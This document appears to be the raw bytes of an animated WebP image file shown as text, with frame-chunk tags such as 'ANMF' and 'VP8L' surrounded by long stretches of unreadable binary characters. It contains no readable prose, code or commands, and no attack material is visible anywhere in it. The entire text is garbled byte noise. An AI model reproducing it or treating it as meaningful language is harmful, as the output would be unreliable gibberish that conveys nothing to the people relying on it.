!���0ñŢ9���3я>����%eƜK>�.�齄+�j9��";�����4����F�õo��͗�~�Ds�6gooVá7��	ˤ�
k+kYg��[��Q_Y�W0ˍer���r�R�vA#ѿN5�����%M��y����������fѲ����p2�Ĝ���L2�/�� b�=JE	 Ё�D���j\ię�e�el����)
I`jWʷ�r�z���,!{��L����]y�3�9me=k�	@Hb�ɀdC�hQHTʫW.Sz�b��o˳
L����RhZS\�,���Apŭ�_ߜ��u����r�^&jk+~ޒ^��D~c�TS'J���\U	׌:��?��6��4S��!�3����~�\'�粷�u���go��ŜiD�"[ʤ0 ���#n�l6|0d�T�����$�J������L��	Z��s��˅O>��0�0aƚ�o��P_�t����_�^��c%߽�R��A�@^����WK^#��a�w*���9IH�������w���#������󭓦y^��>�K&	��ս}�����4��@6b6E�]�����O9�q�!y��VI�lX�;}��)�~�|`��ۚ�^y}s��5?}�]�@�%�ȡ^Y��
}d�^����0ByUj�X!5���L��z���}�U�]�X�z�̯ؑ�ǌ}�}|ĩd�E2Z�x7�CJ�3w�-�/0�6�8jV=�5�!e�����SW?Y�f~�!(��p�c^���=H��Ig�>�;w������94��:���J�6Ⱦ��])�lX �d�*���/�|�]	�,�D��N�}kpn='��6�� 6b��2�)p6_�� th���ٱ,g�<�\XW6xw��4�w���aY��`����������|ݴ��3�˝T��J�Q����8�]}��u�`1�1.N2�T�-gн�=oHq�U��ʪ��L�;�ѩ��h@��$%	_B���8}ÜZ	�5�豺1���f'����3�g���,�S�](�J�nNb�MO����u]�˗V�4��� ��o���T�,�S���"�֡���QN��$�c�Nɂ�[�����Z0(<6�dU��jIrth���A�\~��H���2�c�R��n�� �oܬn��~��5���<6�!���Ml���S'
�Q���<{8�����%��v!_��=7�Лp�9@}= yӫ��� 	�)��|��������BySg/tO4ѣ(��Ԙ�!#0�Y��j��$TI�����:��j�li�)7X��,�_�;8��ˬSu���]��ʺ��&�n9��IH����5�/��E�;'4�=���C��uI�q���;�	��0����Y>�`�/�(T<a��	U�4L�-ie��_���I\�5�����y *�^n�A;g�,Kg'�&��~��:9�����f�6�9�ef�Z�+WO����F��7�EŪ6��o��3�đ�_v�0qm�8��좺y�L�����͠a�ɭ�J�"��ͼ�cF����D�3���5���Z��V]�n�M%&��	ӥ�ͪ����ɳ�%���օ�x��shlV�F)]�CP�̒Q��-��?I���P%8�|�`�6 �C��'>�����x�T�gf�W\(�9�/���������류ӟ1��~����l=q�OZg����6������_���b �+��)З�;j���̋ƌ���Ĉ�x�6a�
Y�͟�A�� q��ԩnKG%�����o��_�8�	��w�Ͷ}C�G�{d�H�h��%����mة�)yFT�(V��	I�#j00��[��$Y舚�\�w�G4���c�ө]ǈ ��!dT騧$]�	�Tva�A��~���JMˍ��=C}�%IM��K�9�;����Q8�=҄��mɂ9�{P��=`�y*�$����.η��Rg���Mc���՞�~��1i���ύm/yi�7���*)��Hb����Ҍ��=��3��CN�'�~��+K1;̸䱵����*lF��$r$�f=]�8�>�l����+��C=�^�c�x�8���o�{̇�`p�V����3����a�kuHb�х�08�~�
���z�K��C�	��h>e��" �W�y���c,+���~������G�n.&��KB�ﺖ����7��  ����7��G���!���I��^�2��L+Z�jaEǊ�B٩0 ANMFp)        �  �  P   VP8LX)  /�@%o9�$IJUd�� ¢#���]��T�l�m�����m�YovЋH��n��=���*�_M1��J,�����&���M��"���N�`��M2��*�]�o���d���Qsm���i,i���c�y3t�(lc�EFO� QT�!L �CW�d� jQ'��-��S�d��cs%k�7������?A�$W��L6	2�r�J3���Nn�t9�i�a7����t!F.���	_�d�%��$a�(I��!@'\C�#`�$CK͂�h��w�m����9_��?�𦳋�,�No�p����|.J|��Y�Xws�t�C�N���>���S>�79���Q���%����+jN�"u�&2��9^_���.I:�a��qX��f������ ���Y�=G֒���/�HR�EDT�������H����{g�U-����`.�(�EMӤ4�p�TL,7@20@g�^.1�䥾��/�#|>��(�j��!��ֵ�4_�����Ic�=��*�Bb�!�O�D���Z�k�� ��s[�>��NG�vq�����A,J���cb�T�����#<OD�%ʶRW��x�6&=���ms�H��1~ګ$@	D�Ɠ@�3A�fgc�P��e��g�ͺ��"�K����C�l�ns���%%���m�dU��lq�n�F ����V�gr�� ��Q�\�������v���b�;���شs$?'ezyzT��S�<_{~n|~�!�{4�%�IJ��=H�n�[aCP�?�@�Է6*�S�M`ɍ����ww�k
�:/����i`��Z�&J�|��Ņ�=�d��(��|���ֶD�?�?�.��F�~��tv���D�ٖ�lzp׿�1�NE�X�,j��v6_?]\��?Nbz�3�`ys;j�4v� ���V��J-1W4 H�I:ut�O1ǁ�"̨� 1ʢl���pnQ��0sX��Ȳ�`J����?�g�F]-���Uʋ=*� ���8������fDmFs#P_*
���7�]X�7tz�xt1�T��j��) 0����}�ЁϿ���{��.��:�p~�@�bY��כ�-.P�o�d},��{�mMuD��H=�����Z)���!�����i=SELu�hlf�t�⢘���Z�vA� I��H�#p�I�������Fl�Wʱb$�9��)̒��*��ޝ�;�̴�kI>���u>�0�6GJ+��'�ޜ�,*H�\��m�%ܪmT˷�V�so��_��xS�(�aԞ�E�i������m���qٓ�B`�+�����h�@v���:�]���Hn��\�4���u���˜�4K��~,�����,�OL�$k)W�� ��۲C� t�n�Z	% X�'�����j��+�E��jLA�U{�׻ovo����F���i�LGb��(�ډ�2�Pj�|�^]�� eڙ����A���e�&1m�{���;ox��Y��p��fǅs�;l2{��-�ؙS��x]"p��u�-e��t7����}���M�&ƟbUB<4W<�� �����{�o]Xxx_�'f�˭��]��8�a|��f�k��T�mָ��Ze��O�����qC#����ĵF݂��=m�J�ܠd���A�e���S�ŉ��:�*\Up��L��SD�C����kՙ��EN�%,��Ly!j�cc{T׬�OduG�)e}���{��ꘘ��w3A����x�	Y�S�=ؑ�[ze��)����������Uɩ��@��#����}b�k�6d96=RC�,�̖�חv������}y���/N疺�I�	�4a*������i��c�V}���}!�� (EA�GI���B���Į��0&���:���v�|{~Q���ԗW��'�<�,E�7H�o�ƶ޶7IHM�q3�Uf��nt�|A��=vipf���&���J�����ݯ/,><��0(�0�`ő;��ú��b&UC	k��)6X���dg�=
����$VM�ᘄ��\jqQ�����>&���ױ`S0Q�$޾�!D���qT)�3'�| 	r�8�a�*������'_��o쒷.��@ޟ�����ԵdY�1��+e�� ���W���5��R��=�������|g,�ھ#��1K�:䶎���:��s�&�d}+m*���d�$?P���[k���(�$�ehx� H0��� #�l*�6��[�8{�;<P.ɕ/��V�Q�:���x�S���u� �{��2.>{9�� }���c7�E�`������ܽ��sA������1O,e,O4q`
 &8�mm�Ȟ{�Y�~[�ǹ��HCI�ݸk����O{fH�<�U�./����u��F��m
��H��q튞������̦�����Ս��R�7��"�z�MD2"�b�`��ʀ�n�^f �I�����޽��7.��N �N�:�uj��\��=����DҨ����k.*��bl�+74 9{9��4���lH��q=R ྻB�W�9*�6���k�`�̥,x)�6�%�m*˕�>�q��� %1C�s0֪L�AE���Q���4}������]�kum�;�E�=�k��^b��.� �+�ʝ���<À�'1�v�Le0)8Sq��n~�~�¼�B�5G�dn���"�dW�������u�zH��t�'�`�� F��ww�ܶ�;�������d������4f瀿��w��[3�fXTӿ6))Z0+A��a�+P0	��a�S�,77ސ7gͻ����KC�bZ��<1�F�kN�"�Te��r��v���{7')4�}RR1��O1���z]���fІp�.y�AJ��,?��f�s Se��\�.�9Y�=e�셁��&�D���V�Z83L���-�ݾs�¬���LҪiE^w׎<�������f9q��������`�;T/�$�xh��mP�LE�:\Qo{�ݿ>�8�b�w� @�V�<e��]'�&��Qkc�e��0���#��7���Ϊ��2Yc�����{�'&1��ݟ} IQI+��UG�~>i0�?z|�8Y��;xaA� ̱�:RL��#w�5r��w0�/���W\�!�$��^�K�B4F�-�NVW������dI�Z�F�d��$�����$ڠ��(ɺ<��4'W��r.��{��8D�褳��;]�4cֶ/�a��
%�eP*@N�,=�$t�9?!��'��.`���p�/ $t�k�\kQ��+������ֶ5���D� `�rZN�$́5��;?f&��;�\yn�	��*�$�sN/�11�G�U��щS\J@��층�mai-QL��ͧ�Nf�M��\\Ù9qI�ԓ�lc�d4���$�p�W��m�vt�u�-�yz$���w�*Q�̖V6r�dD��}�;����Þ���w�t����C���_��J:R�"?�/��| �jדƼ`"Uc���II��5�..8 @�㓠!���M#�\���_��W��z\#�:���h�'|��NV �#�>�������X�P~�b6�<)�-�(cx3?�{���6�3��6}t�:j�GKױ�<�O�#g
�zH�8ĥG}�'�F[�$�\F���N)Jjh���u���A��	��g;�
��G�����؄�� �*r+2W�B'9���lі��m~a��T@X^�w�m+f�C���$)����}��$=���;yj��!L��l�]�P���\��CF\]t��*2�R��d�����T� 	��9Am�r��qe����.�'cF�|�����vhS�+ʉ�=�����'����^4H���>�x�u��������Igeq��g`w��S�>X���]:bXg��1�*j$ d>tF�쇴�2�����=�{���de1t�@�>x@H�V��QX�8�R:����E�ss� Z�.^�N��^��W�V*�݆�4ٹN0X��%��s�z����$���B;���ɉ6�A�CBg�LN-Cn")_A0���ُ�/<������`�)	���%Q�/������n�Yڙ���̰@W��Թ��Y	0�q�a��Q�>{��l���s���D82�x��9S�rɢ-�`X��D�qV�Ν<����y7#b�p��8� J$?���?��2(�$�L�@�]U�v�y��	_8P���Sr���|~V ?�OƘ�^R��T���O?i��X�qa
,vo@�|��Q���D����`���n�HB�ϑXL���:WI�0�w�g�I)8�1�NY:���2_�DJ��������ܩLK>�l`a�Hv`�T3!��� #ի.��D�24xZ���z�P9��	�,���5���8}3O�<~7��H�L�aS$��k�aR�����H+���J�{m���8Q�;��<d1L3*q �,�ԩ�� d3T�z�[�p��>�G��[��̗(�vw,���3,gV�����\l��#���u�c��!��R+JR<G�	J_<7mb2��}IZj&MK��������	k"�t-ɥ�h�Xz�J��ؤ{`('�<~@���/1H �2F� 'ǔ	f,��g;c��=��O�l>��ιIȫ��w��@H'�=��A��b������xyA��'�I�'�7����J�A�\(�4����.&��G���=mW5�\��O(s�=,�q�?ZK�dd�n!De��i3W��2���W�塓�K_��{V_���4,'sgmtB�= \����!���iDN�lI��s�b��'��W�=ģ��(?��T��*��������`�g&Λ��$�T�"�Xj�����������5�J�8 [�ơ'+�@��1D�4�$��Nb�5��'��)ib�4��:�B�p���4����b�+(��e�Vq�S��:3�Lu�.�଻��&�����W`ʃ&P��p�#kr���3G�*&;r6�`��-Z%�r���QL+����q��e�%�L~����S $����Ɩ��O����|{ؗ����L�YE��J";�H� � 0�k���"���)��3 I�)��@a�&?�r��z�UY\�.�{/��y/I̮�|Ґ����f�I`�'f{L�����SS����j��/�b�����$	;���Gx�ӣi#'g�3�icyL��Ƙ{`�y���@ۦm����4/���T��:��������jK����)���E�T�C54F�U6�*�����_)����0��	�땮R�4��Χ�����Ũ�$O����1]�6h��v׿�
�e�� �����Ҙ�LF�ܤ3;W����B~v���L��_Qf�ɓոڨ3x�u┗��@~��|M���OBW�l�y>����PT�������[پ��6�SWb�)$G�k.�ޏ��u�|�f��d�o���$��Cv>�[C�Y�L�~��I����\Z%]��se��깗���BA"���;*��6ª֣<���o�kp���ÔvY�[p��$�m	����v�օq_�٤�(��Pa1���S��Y��s�UƷǙ�n��'�3+F9�T됆�r�츯6�&�?��0s����L�_�Jr֋r������߀��=K�JЫ��w|jD�hw�y6���o< �;j��H~�~G���g����ݶ��۶8w������D��g�����3�Z��v%��o]J�f2��	�} )�$U=@��u��@N��bW���\$I������\�ҚhjDP'"�	�=�8��h�����j����R�0�9��	엳]���œ*�D�K�r�Kk;� ����<5�� �g�r !��r)Y6.ºu]��m[�d{�o�:]��.�Wң��K�;Cz�E���:�L	+�4�UՍ\�*��3	Rw��3tf�)�����\H2�G�u 7o��_� ��`�8�Ԭ���IH_ZU��\{������$U/�rK�u�J�$e]�ޒ}�q��ԶM8�QD�ݦ��x �B�i%�"e�Vaa�~k-O�vWe9��Dv�ծc��y���\�F�anwcGT�@SC�AL�l�ަ��J�٨6�UJ���<L�/���R���e��_t�[�-w��Lk�{��PB�p��{V)@C�����	�ߗV�O]�l�ìp�HT�q�Z�)�$�����3�W��QɲA�VSڗb�A�Tt�#n벜.wxAx��<=��Q���p�ޠ�A��C�.=���H��@3jvz���W2p�\���
����f}+ۛ��y�$9��p��q�w���D���|��S_E#dš�!��D_�J74��%3`'E8b�k�Z��ξ��/�~n�w�5�o��(�bl��ʮ|�04������sR�(gg�b[��J̆b�LZHF6���M�޼u�_�޽��=޹� �h����z*�e(JE;0�^�Teq$o(>����%��FTP�BM��1��c�M�Qr��ۦ����U�fʮ�ANSĝ�uK1��H���3�:��D�g�����K�А��H��Y���2��ڡU�.��?�+x��~$�9��8|&V���Ic��M )#ꝞE��b?�
z�l��y���£�%�eYZ�+�Q�ɿ����0� �᮴�Cq�.`ז�����"q!6$�(8� ����&��4d�g�в��s崉\qK�H��M`a�t�0l�A:���-��x\ �RIZ�#��w�g���9���3���|'��4)����H���2�5@�V����^NL��RP�&�=����e�R6��Y���%��ӷ�B2�6H��=�a7��9Y��Jy����+$Β��ԁ� ��Y�V���N�F�r��R��!)�k-3����f�c^�h������Y��t
Z�w*x���P	��i X��$`4��e��H(jT�q͗�����ڑf�
h~�	<��R�u,C8.MB���X��.�*@�K��a���(�I�t���* A���\1l����7/Z�}�^Co�g�<�Jn�<K_�;���V`����Q��Z��쉓�,@r��Y���X�w�_vZ&���x�~�p���Cf\������Nr��i�T.�� �H�_	�TW�B���O��u��:���͋��e���yآ4��Owy��F#n{`�Z	�� �$�`Y��I���L�jl�F@
}ODC\�In��]~�-����ک��љ�΂�+���I�> �����j ܱΔxՈȲ�p2�I��r2�6M��E
%.�������|s{�%�O��hR=��g��]��Y:�:j^Vj�F��j�r �I�S�Ui���Q�F�˚�n���;_�6�7�r��߳�!��d�Z��}h�������$:1���02�V��l��	��o�7p��m̦��O�߷]=_���Ή�9���� �vD���愠Y�`�j�M�Ȥ3鞷�+�t� ,?�J�$���R��틫��sv���UvN��G��;����k�Z��*+�$(�8��9��j��R��	��T	G�4`ɂ �/q�U��RN������d��|�J	���Y���/[&.MNY��cAqB�ii8'��=鞎^EN��V5*�5pK�%����G������\Nq9�_�����?�價�#�����G�>+�� H �%R�p_����j����6�� <^��7���;��J'����:�21I�,�?���Գ�y9��;�U+j1�l1̬<�L�D��#�6�$�o�i%��<�I���񃇺���URZ Jɀ��	fn�k'Gd�����a�	��H:H�ȂDT (��~��q�d۪���W�Zb��ı���}�8t��@���7s0��B�ѼB1�b�Uv������C2>G�T4A��!c�z�!с6[�TT�&�g��A Ϲ��#��S6�vqu~1,Ip�X� �
��˧^d˕��F�@�`)1�q� @*������������67��|�p���0�=е�qTmk���p>@< y���̳��q涼�ߋ����8,�͇�H���fN5۝�=�&R$�Ύ���2�z�E���5 ��<����q��u~{�p�a��%U �)-d�񛇯�����ZE��+ �� D(�5�P�gRl��i�I�[������m:��E�� �sk�������
p5�8����
x�����E}�^+Q*� Q\��G�|&���������v����4-�X)��/�-6{�}��f*���3�M�./�H뒱����Ń���?f�/��#E���gO�A;����" ��?�N�2Y�7��*澼���n7�C�g+(�dx�%��	���ń<�O
3_���Q�X&9]~�A�o�v�#/�,3;���"$��7��s���?ط��f���A�!:F@א�䋉�O��O3vʭ<jD��q�v��C��ڑ(/��:�+��SP2L�;;��/��A{��W(���f�;>x������5jɠ+�FIP,|9�����y�)fW]m�����M睒 ����e FƱ�<�n���&sN�@&��}���jꜱFA�b�$ ܨBJOT�_�^����fp5�eD�H�3�m8z;�Q�4 �s�S��A[��Hk  �u�������܎Iچ��yuF��R�O��5~.�Vs{�飙s��Q&/�����$;�� %��~O�|�T����bW�i2%�+}r��1�d ��pب;��kcx���h�ǔp`k{�ڣ�����W���sP�$Q�)Pl'w�KҚ�Y��t�.�cK�r�d?��H���5�9�ȕ�ƨي�Ci�ˉ'
r+��y���V�L[�����L։�Vwg**�������>�k- z<�^{���GG��������FO�>�za��'u�`{���ۛ����!Yf��E:{��R�Z!N#:)��>v@_�������$�u���3r���w��@�d�d#�>q����N��5l������0A,b��u �f�RY���;�*��wh��������F��m��Æ�W��p�|J��߹]Z*��;�5��o�k�?ԓ�������"�3���{�K��?� 5�j�mApw�z�s��F.�4I3�p&�@~�f0��������W��h� �2��s�35dQ"�����ʡ��<�^�gh��j�n��j�1��t+�iwѹ��%�"�D�9�fO7��]8z���>�#~��V��@�C�)�4��:�l*�;A�5�����Qs�cӿ�]��Ğ��<�':���&��HZ⧗�ߝf(�ڽ:���%����ѷ�EY8���vs���f�J��$����_jJy�\,;S��4xg8=�C<��Ӌu��W��� ��� �SQL�吾v�Aw���ajd��[����rq�QC�5������c; 6ֈ����M�����:���O�6������%ي�\%���0�"�͓����GA��% ��-D����7ȫ���$��8��/M_�|��0!�V2#F߻.����c{O��k{ʽ���]��l�:�D���)��w �D�1�h �7����1�������6��%�2��3�A���(�b,o��>�HKcGM�d�`�Lq��;�#:
���x�E2���6l�٢d�[dj���Y1�9�:�i�F��a���pO������Y.�fȭ���ɴ竗/���o���B�;�S-I@n��آ��,N�
1�� ڌ���Ș���S�'�2�T�L�O/6~x
<Y^y����q�-�{�9ne� �����Q�!i.\*����e֪TXJ���g�d������>���}��{���+X�%�y($�5"�KN�3�e�� "�Y �G�K������Y��Q�N��8)�Lw_WH�������[X0H��c�.'�����P0��&��: wn�����i��Q>�a�-�����ǵ^"�,�ߎ"	���"��d��]�:�Β��W#���?2Ik�8q_�W�?ۈ� xC��{Kq�pz@��Ѓ�:9; ܺ�Qڛ���%��O�r.|�A����j��G5vZ�辝@2p�e��u%A��a�r⾀+ &qS u�~�~%s@tg[�c���[���ƅ0�^`�B/���󜡂Dڈ��$ ��4	����a_Y(�&�/	��]dޓ7ڤ'��6g�>�L:%��%L��J�>*u��2J� lLi��-:.H�{ r�'D�fR�)�O�^�uyq�9��K�S������Q�^�v����L|���+0��x!8��w�x�/O pY0&�K�0 �V�HFy���
�nSV� ��(eB&/'c�w$iL,b�
\B,`*�Q
g�3xb��1�AVl��BIj$�'>��J�Y�_���(�3~��������{i��{٠�0y���� :�V�@r3�@��Ӑ	�8�K�$�}���`�|� ANMF�(        �  �  P   VP8L}(  /�@%O�6�$I��^�@�7�אޙv�l�m�<�vz]Y���%��$�m�H N/���|zλa��GN�|<�ө���D�f2� ��ŁP��>1D�����凡�( ��`%<4��ܡ!dQ�&�����![S'�h!j����RdG�(vH�Z8j�j��%��2f��)S�"�0�m'dQe����J����)j�U�H��!��J�1d���̕rh�x"����Dl6�d����/��?��I�B2ir�#-��e���6ydGer#EG�	,ː�B˻��M �b���N�8J�A�N�p�g��/��=~��d���"�[�N>)2bBf����K Tn��|�"��֍�������u���QO��}�T�|f�l���؇�����+p[�6=m$A�^һs;� u��ZD��%�Σbb0���~�I��(B���\��`��!�2���{�����'��$In��x	��D��o���m�_���[��P�	��A�z%���3<��q�!�g�#���x8����]�^���Cp�ȑ���
.�N��� vk�&��E�yha;��C;�)��l!#�ȱF�{<�L���rrP2�������o�Sx���C�$7n3 �%Q�%)��D.��=����q��b�R� ��U�qy�8�����_Z��Zs�5@��0�N"���\# �����m�X�&�Wh�d`I��1�,My��J�M�׀��	ޜ�1������J+j T_�� �$@�ң�6����8vL�p�kDe<x��B�V��3
���z�oNbqy��S���i1�h�-���k���$+����X���\�
"��D�*�9�Y�����qG��w���Z�ZI�$��@�����C��I�v��C�
p,C⺣���_?�;ڝ�Y\Zk����C਻�1���e��d�~�	���Ce�D+=����XU�*㨫؟*/-6���(T��@�bT�V�EK�BA�\fd�ҡ�Qbp�a@TV�[��n�C**5%��`z���� ��s��*��Ҁ��9��U-#'��5�x ����J�a� ;�#u(/�J���ܼVF��R?FC���Zl<
xh��|��t��!}C�T��`h.7�h6�m��C\?0l���cp��5������1���ҷ����R�>�~�1%郙��r���1p@�L�W�BER�X��+5�p5LR*b�I��k�:�(lI�'%W �	P>r�{sr�APT�N1�KVC-���&�v�$��}���4�$k�s�)�K9E�_�)�D^��G����#T�Tg�H}�k��� P�4�h�fZĐHM�,ˀG������0�Y�݉�A�΍�CZ�vE�G�z�k�d*�J��qƣ��f>���8}-�«�JkU���p�ٴ�I�����7���R����̒l7�) �B�E�q8����xC�y���.FE^��Y)\'Jz����wRL��b�l?,]�dmR���
�!IԢ�o���5x͝���m��0ˊ��T����U��C������*)j�ggvo�u�\����L���s��YC�����A����u�75J���&�i!S�"u�U���bQ��RL�p�v�t~l�MK`v5�y}���:���2;�����nV�_�`�P#E+m]�l�.����'�`g��7&�a{������9:���R���A��a�����3I���L}��v�ތ�a�*u���'�q��Y���g�\V�+ϳ<D�w����&�����e_��m 'MC)�����Y��;�U��U�)n���>��̴өkc�t����׷�����0�v=[�j~����(j !��N�K�G��|�r�I��lUH1��7W:E�����iܘ��??�����B0�j��.߄Ԡ�F�+tj����E�Z���.�{e�&�·#F	UնX���������'���驙}no��,#�J�Ђ��{�X�&DɄ�������d+l�z5�3�%ل�����g9�8�#�T���*��<=s��ru�ǔZV�k+뫉>Ȧ�j���K�2h�͕���������U�I]�V���ܘ��(�Kg?�EI:Y�x@48"���EB֯�NM�̯�9*Q���ŗ��_�U���'?���]W��5���(N���J����u�6M@�/�G�A���n�D�U�sr��_��w���;SQIScq���+��z����=��)7��OI�W �V�ޠf�e{.�� �^n�z�4��	2�����c���W~|k�'����u;��~���Qoi�Vlk@����'l�Pږ~eY�Abw�@v>�#4��Y[���M\��!�lM~-�#zi�z�  F��@0�R|�}i ����k�����y�Y�i�k9�/�7��)�Y�q4��Gy�j�$��.�lB��i�����`�#�n�b�Є�g���Ǹ�䭰Q,�9P�;K��S	�j����jH�cK���j�X
�O���]���9CEsB.Ψ�:�|��c��7.�ҷ��eG.�0+����ͼg��Oo����'�u�a��@�@��T8���+�u�%{ē��V<:��W�rԈ�*�<���0����j-�B�cC�IgV*1�3�����F]|�嫷_(ԝ�����ü�,�@��̟�`��̗�\�=~0=H�����f^_���3�_���WLoeI:�9���!���L�hY}������a�P�����d,��k��`P�T\�7p���v����)��x�Q+%-g��#�_�F��� �*S;c&-��� ����6`eo���N/&����d��K��?P���2�l:�"Jz+=@60����=�W-@��ݛW⨼"I�;�a��C�8����5�h��)r6,�&_�3?V��=��B۫����SO#�W�+�='oS������Ά�X�w�����R�U\��� �[��E���R�G�V�gG
�!ȵ��G�N������/^+��z$`&�Ҹ�>��0�l\�f�+��<?����U��8��w6H�%��\�|�����BID�#q��͢cP`���vQ+�bǴ��R��p���"��0
棋?|���p��� 8:lt6:o?w/�E�'ո�MCz�q�  �^@@B���cd��}��)�0�B,������q���!d�-t��W���$r����#�p>1+��(����q��6wU�����O�G��� Y�Ce�l�ʞ�W�"��P�t�!�'	�/��ɋ��M/�d3�D0�O8Ύ�c�*F���l�:��������ߑ�A�>KJ��������:��4}���x|i(�b�Ը��:���E�d�~�~����3�� s~5�?|gTc t�vA۩����7g��PT�M-zo�ή|�K��&	s���=k���Υ����ӏ����Xpr�M��ً��j�T�UX��i]%S��4��d�fg1B���؜o��']\��C*˪�棿a�����P�b�M�?���=;畤��Ag�XC!�vN�Vo� �&�s��S*#��('�\,��o���fB5��ċ�w�G���2���&S��������C�+_S&�v#-���`6m�5���ɗ��1�r1X'=͢�vM�/�̧�H�X�;�o2ҥ%Pd�� ��d�ĪU�~� +] �Q ��Iv�gնO�ť��{�@�k( �p#�:�g���*c��-A&7�e�d�m�H�d`�C�>RH[X�NX���gS˾����XIM:�$h��i���t�I�"��U�)��&�aN.�A�HR;��4o1�:�L��t3t��6F4��4VҝR�	��ArW��]d����D����H�@���P����K�iQ ��Ȅ��&�%9b$��Y�#d��r���>��(�}E�=�"��`^�fL�M� 5���	�ɇ{�kn +�`,�6$�|��TQp�j�����Gq�r��>yg����mjN~-<�1`i���=����?�A�\Ww����\o$>A�:��'I��ٷhIV���] �Q��7�J��|b�BpR ��x�N��{���( �GSL�M0�e��I%k�L��{H4��Y�\�11�T�� �A���#�)w��u��CZ� �IG�uJ�c�ss~�~��9��OC �,70�I�0PM�����Q��84�0y2��Ҳh Ĭ�Q'M��.��x*�b��f�����&CT�qK�$�٘>}����n ��n���?A���n�s��P�Ls�q����+�F*�q"�B0�&�l{����ں�x � �O=�|Zjn��?�hp�!�
� ����)�ך=	�27�ڙ	���g����d��F�g4��&�YC1�{1Y�3%��suA�8�K�Z{��D΂��iDǚ�	н���~{A�:0 -�<�zy)���� L  ���ӬI7Ā]��PxS� w$Z2�qG�ւ@���9�q��y��a*#$̞!yaO���08J�C��u�(��u:��U��'���3�+.�@�C_!I��B���d/3p���q�8�	f֍��Q����w�;��,���8��A}�nD7k����Wz�H����l1l��yŬ�I~�����d䞢+�#9�����wP��а T��x�[�m	��΁��w��Q��ξ6̓~��ib�_����g2��xz���߯�!ֽ���^G=,���lK��|\�5��g�6�<��zD�!ɒ�=���{K�u����%xz	�&�D3��&�d�͚O��6ѹp�Y�`����,�Uu�&�
<��� C-5��
!�~�%�q"C�G��>�����V����4����)Ά��Ʀ�?W3��WgN�\���wך�&�R�5@��Sb<����/Ӕ��[;�|"���<�)�7����Ɨ��rYlz>?�����C $I��������t �e��
�j�М��P���g �;� ��ݾ')@% �_�_�`�0��7�9Z� }��ڴQ�^�:�y��a��_����̵'OMp���U���T�k^��eSd%���o2IC锗�Ԣ�S�pzn��,~!ĀќQN�Tx�.啂�����~K1#��{qf3$2!�V�y�~���B^���-7�����,�E����i��7)��gpH�F^C��G��55I������΋4j����p�Sm�(��wa����Ӊ�������5v���D��5����f� �a�4�[iҙҢ�����"r�/�]�'� ��f��L����$O����-S������%W@��F�e��)-`�r�!�������r�m���F`j���OM�m�6:��}۾�$ƾ)Ę�T��b� `,�[��ַ�-�,��~0�Ҧ�ˣ��f�O��Μ<�u�o��5M�K�X�  h��J3���q2`��[@MU\Uw��#�3�����?�{ݿ��ݾ��xj�N�T��.UnBq��S�\���tB����Ltsa���e!++1zٞ:=Q�aw|zK�B������&�4��&DA{���bb��%���J>���T%7���u��=��Ig.ؽ�:W���>h��k܄賛�SH;�"����Җ�*$�4��X��|I��Z�� ��%��jh����uT�g&��Yd��޹���G�-Ru��k��1��}�ť����ʑ�}��e�z�����(���pt��׈�I�zh<^�>,�d%)��8Wz�ʕ���sy���3`�6�ѻ�O(3$���I�5� ��^4U9�&jʵ�=jFY�1�V�)>�����=������/i�H���T����A7J^Y8,�^�]��������R����e#a��ʣ�^�yO�i��=_W�E��7wDE�S&�D�m{�	��.�oS�nm�֗�4�i�P�M�){{��������pT���y���+Y�^B6!6��/0j.�A���ۻ�Z�{#�`�����H3Ӟ9���*�{&o8}�� mT_�%'=v�eej	!}���$~�a��m�� �]�\��4ٓ��T�9sC�ɺ��xy�b+�<��R�(�"!��*|c��Ǜ(�`�buX��xH"<8FBU�0)�)�'�!�PJ�X9m�o��N�4r�F9�8��brZl=ß�c�����8���V�w�ñ���a�;/���$���,�����Y1p6�$g3����y"�f��*�=���{��.�\@��荙��v�w�!��>+#����ؗQ $���dBTG��pr�dg�Г?���=����i	_%����E��o#de��x�U��BI&/4�T"(�#�S��_�xF�ۛ���� �)�Y���-������)�3�yî*Y���)��[�2%�z$���s��f���Ǫ�7��&&�}<�$uϝ�?��?�? _3Q��N����0*H��9����67pL>{����|/���:�Q+e�wқ�PaS0�&�qDi������ʠ;��m��aw�1�ӫo�F��ЂTWf�OOd�B<��'���D�����Ek"���YY�M��5/��ek�#��6 �L�5�Y��SJwN��w�w�C
�IRid��Ւ(��T@~�vb���TtK�l��
@d������4)& ��@j�v�FY�ߋSt�w����\�-�1`w]m��0x���@���µQ@]�?$l@�`A�������=�(=���-O`����a�$���bUr��a�������zA������N#� R:<:����$�S�=��Gy���r�C��7��I*$���*h�����z�����.C?����#ծ��d99桍�^�W�A!̞���MM��Jw�(���)b���ɞ���Ve]?蓷]�]�屋 ���E�0�l�{NA3���,k������ӿ�?%�eN�;�^�f��(B�S�:�Z^����a��@1�S�iH-Ey������(�`����2g�`o U������]���Uz:�Z����]Ga'�W���zCc@�ٹ������vR2�J�e�vgfm�#o5�W�(���#C�$��]!W�~�ɖ�yw�q��<�"�4�Kϕ�C��>���HZ�{�.	�8���:V���� ?��{jeK���	vd-�>/��P�f��rh&/��ߑ�R-ݞi�|ʽ9I4��{ �c2�t��������[l����쐞/��!,����T)�G��  6�o:�1��`�@Mȧ�mx>��0�ߢ ��@h��I�H9d�J� ��̠̔��O̝W�B�D~�4�\mi���^�6?�y�c(;�e��A�W��t���d�Ņdgq>�o�<�JD�L8���
*N+2�l<9�w����7���!2Kfݼ��tZ�qo�[�,��u��~��a� ��9�6���v&�ʍO��q�K)Bz-C�O(�4b�n8�-2��t���v�6��}^93��oK2G>���/� Y*d���dmB�@��f9rCB�~3��޵�,ēNc�E�%��ve"k�F�)�X�r��FJ��̯-�t�9�gg���%0dsRu6M�1Q���
�I�1ﴒ�����\ش���~k�~B>5�xA�T�3�\0�M}lח���OM �l9ُi�a)�\��$��I�ސ^����D~�m�$⩸Y���#� ��x��Ư���,�7�#����J9����N�U0�HI���甿e�CZ��VA���Y���v*���=S�*�5N�1?�@	��<���Jyc���d��mR��9^�<7ߟ��+�|�J��d�a���qR���L2�?�8H� ���s	,	�s��H$ w�$�0�"��`��*L��H2�A:�kN�_�V�������^Ǝ�q=�R���p n$�a�{�d���HW
s����`��2ت�.����Xː>�$S�[�B.��b�X}X^.�8�LƊ�Q7��F��g/��l�M8�/�K����d���2`�����؏8 �?IB�4	�+���6������d��J���3��^���aw
IJ\�S��F��U ����q���e�T{��M�3*h���
